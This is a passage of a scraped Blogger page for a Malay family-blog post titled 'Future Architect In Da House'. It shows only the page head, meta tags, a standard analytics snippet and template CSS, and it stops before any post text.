

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html?showComment=1298968173361
body_size: 43489
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.diarialeesya.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Cutie Pie Story - Atom" href="https://www.diarialeesya.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Cutie Pie Story - RSS" href="https://www.diarialeesya.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Cutie Pie Story - Atom" href="https://www.blogger.com/feeds/4799948711150175698/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My Cutie Pie Story - Atom" href="https://www.diarialeesya.com/feeds/89862150029478743/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepFeTekri59uIGxqYnpYhkA11clSHmM6kDPMbhbrez-07dm7P6xMWyyCZZFNSBAkW2FJhKh62fq6h4J5j9xDEJ6PYxmE-a1u2CtWcA7WOD3Brb1K6vPf2gly0HQFsoCsMwnt41VFJc8/s800/a.JPG' rel='image_src'/>
<meta content='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html' property='og:url'/>
<meta content='Future Architect In Da House' property='og:title'/>
<meta content='Wah! Entri high imagination nih. Tapi kalo takde imaginasi macamana nak jadi blogger btul tak?  ^____^     Bersama dengan kanak-kanak adalah...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepFeTekri59uIGxqYnpYhkA11clSHmM6kDPMbhbrez-07dm7P6xMWyyCZZFNSBAkW2FJhKh62fq6h4J5j9xDEJ6PYxmE-a1u2CtWcA7WOD3Brb1K6vPf2gly0HQFsoCsMwnt41VFJc8/w1200-h630-p-k-no-nu/a.JPG' property='og:image'/>
<title>
Future Architect In Da House - My Cutie Pie Story
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-133187418-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133187418-1');
</script>
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Future Architect In Da House' property='og:title'/>
<meta content='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepFeTekri59uIGxqYnpYhkA11clSHmM6kDPMbhbrez-07dm7P6xMWyyCZZFNSBAkW2FJhKh62fq6h4J5j9xDEJ6PYxmE-a1u2CtWcA7WOD3Brb1K6vPf2gly0HQFsoCsMwnt41VFJc8/s800/a.JPG' property='og:image'/>
<meta content='My Cutie Pie Story' property='og:site_name'/>
<meta content='https://www.diarialeesya.com/' name='twitter:domain'/>
<meta content='Future Architect In Da House' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepFeTekri59uIGxqYnpYhkA11clSHmM6kDPMbhbrez-07dm7P6xMWyyCZZFNSBAkW2FJhKh62fq6h4J5j9xDEJ6PYxmE-a1u2CtWcA7WOD3Brb1K6vPf2gly0HQFsoCsMwnt41VFJc8/s800/a.JPG' name='twitter:image'/>
<meta content='Future Architect In Da House' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4JuFfLw9IClEBryeUYL3L7qzDHyUuf2f8UTYrbqtd_vyFRYjTsXQIODy6PZLolP_0fH_tRN9wxZN2Xf8Yk3rQjGaiycBW5dH3MJNvSI61rJ4pKjJ4tpGgIKvizmlAP08tRfpAscTaibo/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEP4UyhoUOPYFvK5Xcw3vtIUx7Fi8SUBie_N133Qj2RNXmOWK13RjB_0iaqMA5akMl3gBxMj3Qhj7KSPf7hTJi4uRe95DUyl_MU2afIoeDMFSW4wyg3ewzjJYa37Pi0ASJQwokDLyk0F4/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp0p2jgpAJYBe8_u36lLn3Pn2R9WsT_ifM19wwCVrzSb7oaouDNWlwTJlpDoNVTgx2QiFNCcRs7LgAdeCa2H62kGauZbaUC1yXBURGbMFSX0ojCbZZzJ3QtIWsKKxOPIdd38Zk8TVD7R8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4JuFfLw9IClEBryeUYL3L7qzDHyUuf2f8UTYrbqtd_vyFRYjTsXQIODy6PZLolP_0fH_tRN9wxZN2Xf8Yk3rQjGaiycBW5dH3MJNvSI61rJ4pKjJ4tpGgIKvizmlAP08tRfpAscTaibo/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxO2qTsXxf55Yqd44oQ56eGspJLN565anQ7ishyfZt3MR3zQU-Xz9K6OKb3aevgn0tDVfnQNAsrvMWgPR3p5aL5blU0Svf-rwQSFLigdQyvst3q6DEKql9nBotNxU-imnlmLo4tixSgg/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIXeK_q3vSgfOq8pF8_-ACIUXQHGh3LflUdDxCFZOMUNDcYiCbeUbdKb30faweQqR65k01hKcBZ5-THnO-1gzmeyAH8QlMBjnk8lNGIYTHvYXpZHeqXhDQVSBnGrPfKNotuXlrbPy4Q5A/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiGlmSMLjEOZwVGQcb4sP6lw1BHsgJrZW0yeTFNzFwXvwGdAZO_h-QhLf1B7qTaKu0maDBp33GqfohaoNwoImzsFye3Zk2vzvOYTfZ09bapCY3j4cBRZvWB8vhztpJNcjKkrdnlMj0sMI/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYOLZl3O4LZ1hGe0z04pf1FkRjZ8uo4SZAZp6NP2BoaVprGSaxmfNQmCGXw3LPELQVYH7BlXxBOF7NNNJS-Yopn_hyphenhyphenmmswkFNHUMmevHPctRpLTvnZ69Eo6hCEW1FM4-Yj9u6z9wC0wac/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKQQTX07rd3ouknozqrStRV6wp_TatT3pM0zaGbQCxEvZoOGXXvRMyBa0pbFT0TAJZw4KS8R3hsW0a93RjmZ96LGp8B-PmCB98DT_GdeabBYkpmyB7B5dKCkVc4w78IYiJ3n5FinddxVI/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtSrenDsS03VMKe8t1w5mT68LXNTj54AX6g2iTRFFNwSeb0ddYCrnvrKHgSIko6pcX-NnU_Um-q6AZXA1FzWUgkvct_FzVQntD6w5hLz0KnQvLwsqYVgwonLHE6berhOq5tCnIXYzGrzw/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEXfOsnwavdSXGa03Y07aZjnHOxzCJwzaIo1EO3Ka2x1J2orArrcM-1i1NNwEpaoSds-6Ep9ZaLA2psyYOxuVJPfIWt6jzHOp4BqApuONRohPvfxjAjnn-R38-KBZ9BShpoFzGCBpJZ4E/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVvc-otzUWxfEgfPb_XrUbrTW7fpt9CCR5VXQsLulKgycLqlf6hbJXslXnPM7bklWH7Is-QTcATFqYzufIJaEJOpQ9fopvC73dnYNoQiDwR7-wh8ez3xgxy05J2PIzE_AVMAhWqyqRwyU/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGFeCg6S-uewy2efvEUeMTBG_EQmd7mR25lDhG34vohe1Xee1zBBOFXaAj-97O1wDvRyWNhHCT5bK77EIw2kgFprSY7Z53RiVaEO3o-yrbHCK2yuPEu-_ZGYap5ST20TAmgPh93ILXw20/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf7kCm4oetr28ogM0ggmUOZ3gSSoayLwUPfTKth98fqy5mPWgQj1_2Wp1sGj3SdNcoUgrnOp6-GNl10vC3Jexr5g3o1kzoXLa5D2v2-H2fY5PyxfqRxQZQhIkEdDkoeQocKrnDvic1mII/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcS5Fuoicd6ua-QNdoPIjT8pT7_J1AoSd4kZvpiBgL8zdYabGiIEFIEKgKWPWArBUNm3sqEpx-hWOG6TMtHIqapq2pw1s2m3vGwtL67C_WFKXTHJWp50QVOz88hRHKnkgZwcKCqMlkB14/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
